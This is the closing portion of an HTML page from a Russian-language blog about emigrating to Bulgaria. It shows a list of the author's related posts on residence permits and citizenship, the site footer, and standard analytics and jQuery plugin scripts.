     
<div class="u-block-hover text-center">
<span  id="present_points" class="u-icon-v2 g-z-index-minus-1 u-icon-size--md u-shadow-v35 g-brd-5 g-brd-white g-color-black g-color-primary--hover g-bg-secondary  rounded-circle mb-2 g-cursor-pointer"><i class="icon-finance-138 u-line-icon-pro g-font-size-24"></i></span>
<h6 class="h6 g-font-size-12 g-color-gray-dark-v2 g-color-white--hover bx-phone-hide">Поблагодарить</h6>
<a id="btn_present_points" class="u-link-v2" data-modal-target="#present_points" data-modal-effect="fadein" href="#"></a>
</div>

        </span>
      </div>
</noindex></div>



<div id="info-block" class="u-shadow-v19 g-line-height-3 g-rounded-10 g-bg-white g-pa-2 g-mb-10 g-pl-3 g-pr-3 g-mt-5" role="alert">
<h5 class="text-center"> Другие публикации автора </h5>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_2000_0.jpg" alt="Финансовый вопрос переезда в Болгарию. Личный опыт." style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Финансовый-вопрос-переезда-в-Болгарию-Личный-опыт'>Финансовый вопрос переезда в Болгарию. Личный опыт.</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">Почти у каждого, кто начинает рассматривать для себя вопрос переезда в другую страну на постоянное место жительства, на первый пла ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1988_0.jpg" alt="Как получить болгарское гражданство" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Как-получить-болгарское-гражданство'>Как получить болгарское гражданство</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">Болгария — маленькая страна, сочетающая в себе великолепие снежных гор и бескрайность морских просторов, всегда привлекала к себе  ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1964_0.jpg" alt="С 1 января 2018 года увеличена минимальная заработная плата" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/С-1-января-2018-года-увеличена-минимальная-заработная-плата'>С 1 января 2018 года увеличена минимальная заработная плата</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">С 1 января 2018 года минимальная зарплата в Болгарии составляет 510 лева.
Это необходимо учитывать при подаче документов на визу  ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1962_0.jpg" alt="Активируется автоматический обмен данными по банковским счетам между Болгарией и РФ" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Активируется-автоматический-обмен-данными-по-банковским-счетам-между-Болгарией-и-РФ'>Активируется автоматический обмен данными по банковским счетам между Болгарией и РФ</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">21 декабря 2017 года Россия активировала двусторонние соглашения по автоматическому обмену данными по банковским счетам сразу с 56 ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1940_0.png" alt="Болгария стала ближе к принятию в шенгенскую зону" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Болгария-стала-ближе-к-принятию-в-шенгенскую-зону'>Болгария стала ближе к принятию в шенгенскую зону</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">27 сентября Европейская комиссия опубликовала список предложений для Совета ЕС  в которых предлагаются меры по укреплению границ,  ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1939_0.jpg" alt="Упрощается порядок получения вида на жительство" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Упрощается-порядок-получения-вида-на-жительство'>Упрощается порядок получения вида на жительство</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">Болгарское правительство одобрило изменения в «правилнике» к Закону об иностранцах в Республике Болгария.
Изменения сокращают сро ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Некоторые-практические-вопросы-вписания-в-чужое-торговое-представительство-в-Болгарии'>Некоторые практические вопросы вписания в «чужое» торговое представительство в Болгарии</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">Последнее время только ленивый не предлагает свои услуги по назначению представителем торгового представительства для получения ви ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1899_0.jpg" alt="Как продлить ВНЖ представителям по новым правилам" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Как-продлить-ВНЖ-представителям-по-новым-правилам'>Как продлить ВНЖ представителям по новым правилам</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">Как продлить ВНЖ представителям по новым правилам
С 29 июня начали действовать новые требования к документам при оформлении ВНЖ п ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
            <img src="https://migrantweb.ru/media/images/blog/orig_blog_1889_0.jpg" alt="Дополнительный список документов для регистрации торгового представительства с целью получения вида на жительство в Болгарии" style="height: 100%; max-height: 250px; min-height:250px;" class="g-pr-1 g-pl-1 g-pb-1">
      

      <!-- Figure Info -->
      <figcaption class="u-block-hover__additional--partially-slide-up g-mx-0 g-ml-1 g-bg-white">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/Дополнительный-список-документов-для-регистрации-торгового-представительства-с-целью-получения-вида-на-жительство-в-Болгарии'>Дополнительный список документов для регистрации торгового представительства с целью получения вида на жительство в Болгарии</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">В связи с изменением Закона Республики Болгария об иностранцах и принятия Правилника к этому закону Болгарская торгово-промышленна ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
		
<figure class="u-block-hover u-shadow-v1-5 g-line-height-2  g-rounded-10 g-mt-5 g-mb-10 g-ml-3 g-mr-3">
              <div class="text-center g-bg-white g-pb-20">
          <!-- Figure Info -->
          <div class="u-block-hover__visible g-pt-20 g-pb-15 g-y-20">
            <h4 class="h5 g-color-black g-mb-5 g-ml-5 g-mr-5 g-font-size-14 text-justify"><a class='u-link-v5 g-color-black g-color-primary--hover' href='https://migrantweb.ru/blogs/entry/-Представителей-в-Болгарии-заставят-обосновать-свое-пребывание'>"Представителей" в Болгарии заставят обосновать свое пребывание</a></h4>
          </div>
          <!-- End Info -->

         <div class="u-info-v1-1 g-bg-white g-bg-white-gradient-v1--after">
	      <p class="text-justify g-mr-3 g-ml-3 g-line-height-1">Болгарская торгово-промышленная палата определила список требований к иностранной коммерческой компании, представители которой мог ...</p>
        </div>
        </div>
      </figcaption>
      <!-- End Figure Info-->
    </figure>
    <!-- End Team Block -->
    <a href="https://migrantweb.ru/blogs/posts/nextdoor"><p class="text-center g-color-primary--hover">Все публикации автора</p></a>
</div>
</div>





</div><!-- Design Box [ End ] here  --></div></div></div>	<div class="clear_both"></div>
        		                <div class="clear_both"></div>
            </div>
        </div>
				<!-- end of body -->
	</div>
	<div class="sys_footer">
	    	    <div class="sys_breadcrumb sys_main_page_width bx-def-margin-top">
	       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-round-corners bx-def-border clearfix">
	                  
	            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://migrantweb.ru/">Домой</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="https://migrantweb.ru/blogs/home">Блоги</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><div class="thumbnail_block tbf_left  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(490, this)" onmouseout="javascript:stopUserInfoTimer(490)">
		<a href="https://migrantweb.ru/nextdoor" title="bginfo su">
			            	<img src="https://migrantweb.ru/m/photos/get_image/icon/f03a3ff29288dc8aeab2e4f6077f098e.jpg" src-2x="https://migrantweb.ru/m/photos/get_image/thumb/f03a3ff29288dc8aeab2e4f6077f098e.jpg" alt="bginfo su" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Не в сети"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
 <a href="https://migrantweb.ru/blogs/posts/nextdoor" class="g-ml-5 g-color-black g-color-primary--hover text-uppercase">bginfo su Блог</a></div><div class="bc_addons"></div></div>	            	        </div>
	    </div>
	    		<div class="sys_copyright sys_main_page_width bx-def-margin-top">
	        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-round-corners bx-def-border">
	            <div class="sys_cr bx-def-margin-leftright clearfix">
	                	        		<div class="bottomLinks bx-def-margin-sec-right">    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >О сайте</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Конфиденциальность</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Условия</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="faq.php"  >ЧАВО</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="return launchTellFriend();" >Пригласить друга</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  >Написать нам</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="addBookmark(); return false;" >В закладки</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="javascript:showPopupLanguage()" >Язык (ru)</a>
    </span>
<div id="sys-bm-switcher-language">
    <div class="popup_form_wrapper disign_box">
    	<div class="container bx-def-border bx-def-round-corners">
   			<div class="disignBoxFirst">
               	<div class="boxFirstHeader bx-def-bh-margin">
                       <div class="dbTitle">Выбрать язык</div>
                       <div class="dbTopMenu">
                             
                           <div class="dbClose">
                               <a href="javascript:void(0)" onclick="javascript:$('#sys-bm-switcher-language').dolPopupHide({});"><i class="sys-icon times"></i></a>
                           </div>
                       </div>
                       <div class="clear_both"></div>
               	</div>
               	<div class="boxContent"><div class="sys-bm-sub-items bx-def-bc-margin">
            <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
                            <img src="https://migrantweb.ru/media/images/flags/gb.gif" alt="en" width="18" height="12" />
                        <a href="/modules/boonex/blogs/blogs.php?action=show_member_post&postUri=%D0%9A%D0%B0%D0%BA-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C-200-%D1%82%D1%8B%D1%81-%D0%B5%D0%B2%D1%80%D0%BE-%D0%BD%D0%B0-%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE-%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8F-%D0%B8%D0%BB%D0%B8-%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%B2-%D0%91%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D0%B8&lang=en" >English</a>
        </div>
            <div class="sys-bm-sub-item bx-def-margin-sec-top-auto sys-bm-sub-item-selected">
                            <img src="https://migrantweb.ru/media/images/flags/ru.gif" alt="ru" width="18" height="12" />
                        <a href="/modules/boonex/blogs/blogs.php?action=show_member_post&postUri=%D0%9A%D0%B0%D0%BA-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C-200-%D1%82%D1%8B%D1%81-%D0%B5%D0%B2%D1%80%D0%BE-%D0%BD%D0%B0-%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE-%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8F-%D0%B8%D0%BB%D0%B8-%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%B2-%D0%91%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D0%B8&lang=ru" >Русский</a>
        </div>
        <script type="text/javascript">
        function showPopupLanguage() {
        	$('#sys-bm-switcher-language').dolPopup();
        	return false;
        }
    </script>
</div></div>                	
			</div>
        </div>
    </div>
</div></div>
	        		<div class="bottomCpr">© 2026 MigrantwebRU<!-- 7 94 4 92 2 --></div>
	        			            </div>
	        </div>
		</div>
	    	    	</div>
</div>
	   <div id="bx-popup-confirm" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_confirm_text bx-def-padding">Вы уверены?</div>
	    	<div class="popup_confirm_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_confirm_yes" type="button">Да</button>
	    		<button class="bx-btn popup_confirm_no" type="button">Нет</button>
	    	</div>
	    </div>
	</div>
</div><div id="bx-popup-prompt" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_prompt_text bx-def-padding-lefttopright">Пожалуйста, введите значение</div>
	    	<div class="popup_prompt_input bx-def-padding">
				<div class="input_wrapper input_wrapper_text clearfix">
					<input class="form_input_text bx-def-font-inputs" type="text" value="" name="bx-popup-prompt-value" />
				</div>
			</div>
	    	<div class="popup_prompt_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_prompt_ok" type="button">ОК</button>
	    		<button class="bx-btn popup_prompt_cancel" type="button">Отменить</button>
	    	</div>
	    </div>
	</div>
</div> <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter18641812 = new Ya.Metrika({
                    id:18641812,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18641812" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38466320-1', 'auto');
  ga('send', 'pageview');

</script>
<div style="display:none">88899888</div>
	    	   
	   
	   <a class="js-go-to u-go-to-v2" href="#!"
         data-type="fixed"
         data-position='{
           "bottom": 35,
           "right": 15
         }'
         data-offset-top="400"
         data-compensation="#js-header"
         data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
      </a>
      
      
        <!-- JS Global Compulsory -->
    <!--<script src="https://migrantweb.ru//templates/assets/vendor/jquery-migrate/jquery-migrate.min.js"></script>-->
    <script src="https://migrantweb.ru/templates/assets/vendor/popper.min.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/bootstrap/bootstrap.min.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/bootstrap/offcanvas.js"></script>

    <!-- JS Implementing Plugins -->
    <script src="https://migrantweb.ru/templates/assets/vendor/dzsparallaxer/dzsparallaxer.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/dzsparallaxer/dzsscroller/scroller.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/dzsparallaxer/advancedscroller/plugin.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/masonry/dist/masonry.pkgd.min.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script> 
    <script src="https://migrantweb.ru//templates/assets/vendor/fancybox/jquery.fancybox.min.js"></script>
    
    <script  src="https://migrantweb.ru//templates/assets/vendor/cubeportfolio-full/cubeportfolio/js/jquery.cubeportfolio.min.js"></script>
    <script  src="https://migrantweb.ru//templates/assets/vendor/jquery.maskedinput/src/jquery.maskedinput.js"></script>
    
  
    <script src="https://migrantweb.ru/templates/assets/vendor/slick-carousel/slick/slick.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/hs-megamenu/src/hs.megamenu.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/jquery.countdown.min.js"></script>
    <script src="https://migrantweb.ru/templates/assets/vendor/malihu-scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
    <script  src="https://migrantweb.ru/templates/assets/vendor/custombox/custombox.min.js"></script>
    
    <script  src="https://migrantweb.ru/templates/assets/vendor/appear.js"></script>

    <!-- JS Unify -->
    <script src="https://migrantweb.ru/templates/assets/js/hs.core.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.header.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/helpers/hs.hamburgers.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.dropdown.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.scrollbar.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.countdown.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.carousel.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.tabs.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.count-qty.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.go-to.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/helpers/hs.rating.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.counter.js"></script>
    
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.progress-bar.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/helpers/hs.not-empty-state.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/helpers/hs.focus-state.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.masked-input.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.select.js"></script>
    <script src="https://migrantweb.ru/templates/assets/js/components/hs.popup.js"></script>
    <script src="https://migrantweb.ru//templates/assets/js/components/hs.cubeportfolio.js"></script>
    <script src="https://migrantweb.ru//templates/assets/js/components/hs.sticky-block.js"></script>
    
    <script src="https://migrantweb.ru//templates/assets/vendor/plyr/dist/plyr.js"></script>
    <script src="https://migrantweb.ru//templates/assets/js/components/hs.video-audio.js"></script>
    
    <script src="https://migrantweb.ru//templates/assets/vendor/typedjs/typed.min.js"></script>
    <script src="https://migrantweb.ru//templates/assets/js/components/text-animation/hs.text-slideshow.js"></script>
    
    
    <script  src="https://migrantweb.ru/templates/assets/js/components/hs.modal-window.js"></script>

    <!-- JS Customization -->
    <script src="https://migrantweb.ru/templates/assets/js/custom.js"></script>

    <!-- JS Plugins Init. -->
    <script>
      $(document).on('ready', function () {
        // initialization of carousel
        $.HSCore.components.HSCarousel.init('.js-carousel');

        // initialization of header
        $.HSCore.components.HSHeader.init($('#js-header'));
        $.HSCore.helpers.HSHamburgers.init('.hamburger');

        // initialization of HSMegaMenu plugin
        $('.js-mega-menu').HSMegaMenu({
          event: 'hover',
          pageContainer: $('.container'),
          breakpoint: 991
        });
        
         // initialization of horizontal progress bars
        setTimeout(function () { // important in this case
          var horizontalProgressBars = $.HSCore.components.HSProgressBar.init('.js-hr-progress-bar', {
            direction: 'horizontal',
            indicatorSelector: '.js-hr-progress-bar-indicator'
          });
        }, 1);


        // initialization of HSDropdown component
        $.HSCore.components.HSDropdown.init($('[data-dropdown-target]'), {
          afterOpen: function () {
            $(this).find('input[type="search"]').focus();
          }
        });
        
        // initialization of forms
        $.HSCore.components.HSMaskedInput.init('[data-mask]');
        
        // initialization of custom video
        $.HSCore.components.HSVideoAudio.init('.js-video-audio');
        
        // initialization of cubeportfolio
        $.HSCore.components.HSCubeportfolio.init('.cbp');

        // initialization of go to
        $.HSCore.components.HSGoTo.init('.js-go-to');

        // initialization of HSScrollBar component
        $.HSCore.components.HSScrollBar.init($('.js-scrollbar'));

        // initialization of quantity counter
        $.HSCore.components.HSCountQty.init('.js-quantity');

        // initialization of tabs
        $.HSCore.components.HSTabs.init('[role="tablist"]');
        
         // initialization of counters
        var counters = $.HSCore.components.HSCounter.init('[class*="js-counter"]');

        // initialization of rating
        $.HSCore.helpers.HSRating.init();
        
        // initialization of custom select
       $.HSCore.components.HSSelect.init('.js-custom-select');
      });
      
      // initialization of sticky blocks
        setTimeout(function() {
          $.HSCore.components.HSStickyBlock.init('.js-sticky-block');
        }, 300);
      //});

      $(window).on('resize', function () {
        setTimeout(function () {
          $.HSCore.components.HSTabs.init('[role="tablist"]');
        }, 200);
      });
      
      $(document).on('ready', function () {
    // initialization of popups
    $.HSCore.components.HSModalWindow.init('[data-modal-target]');
  });
  
  (function($, window, document, undefined) {
    'use strict';

    // init cubeportfolio
    $('#js-grid-juicy-projects').cubeportfolio({
        filters: '#js-filters-juicy-projects',
        layoutMode: 'grid',
        defaultFilter: '*',
        animationType: 'quicksand',
        gapHorizontal: 30,
        gapVertical: 30,
        gridAdjustment: 'responsive',
        mediaQueries: [{
            width: 1500,
            cols: 3,
        }, {
            width: 1100,
            cols: 3,
        }, {
            width: 800,
            cols: 3,
        }, {
	        width: 720,
            cols: 2,
        }, {
	        
	         width: 720,
            cols: 2,
        }, {
	         width: 480,
            cols: 1,
        }, {
	        
            width: 300,
            cols: 1,
            options: {
                caption: '',
                gapHorizontal: 30,
                gapVertical: 10,
            }
        }],
        
        caption: 'overlayBottomPush',
        displayType: 'sequentially',
        displayTypeSpeed: 80,

        // lightbox
        lightboxDelegate: '.cbp-lightbox',
        lightboxGallery: true,
        lightboxTitleSrc: 'data-title',
        lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',

        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 30000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
        },

        plugins: {
            loadMore: {
                element: '#js-loadMore-juicy-projects',
                action: 'auto',
                loadItems: 3,
            },
            sort: {
                element: '#js-sort-juicy-projects',
             }
        },
    });
})(jQuery, window, document);    

    </script>


    </body>
</html>



--- FILE ---
content_type: text/css
